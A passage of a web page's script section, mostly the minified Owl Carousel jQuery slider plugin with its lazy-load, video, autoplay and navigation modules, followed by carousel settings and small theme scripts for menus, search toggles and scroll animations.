c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>//<![CDATA[
$(document).ready(function(){
  $(".owl-carousel").owlCarousel({
    animateOut: 'fadeOut',
      nav:true,
loop:($(".owl-carousel .item").length > 1) ? true: false,autoplay: 8000,
   autoplay:true,
    autoplayTimeout:3500, 
navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
 autoplayHoverPause: true, 
    smartSpeed:1000,
dots: true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false,  
			loop:true
        },
        1000:{
            items:2,
            nav:true,
            loop:true

        },
        1367:{
            items:3,
            nav:true,
            loop:true
        }
    }

});
});
//]]></script>
<script>
$(".footerbar-all h2").wrapInner("<span></span>")
$(".sidebar h3").wrapInner("<span></span>")
$(document).ready(function(){
$(".PopularPosts .item-title").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
$(".random_body").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
});

</script>
<script src='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.js'></script>
<script>
$(function(){
  $('.aosgrid').attr('data-aos','fade-up').attr('data-aos-once','true');

  $('.sidebar .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
  $('.footerbar-all .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
AOS.init({
easing: 'ease-out-back',
duration: 1000,
});

});
</script>
<script>
$("#pkmenu-search-toggle").click(function() {
$("#pkmenu-search").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$("#pkmenu-search-toggle2").click(function() {
$("#pkmenu-search2").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$('.slicknav_menu .slicknav_icon').click(function() {
    $('.slicknav_nav').css({
        position: 'fixed',
        top: 0,
        right: 0,
        bottom: 0,
        left: 0,
        zIndex: 999
    });
});
$(document).ready(function(){
	$('.slicknav_btn').click(function(){
		$('.slicknav_icon').toggleClass('open');
	});
});
$("collapsible-title").click(function () {
    $("widget-content").toggle();
    $(this).children('.fa').toggleClass('fa-chevron-up fa-chevron-down');
});

</script>
<script>
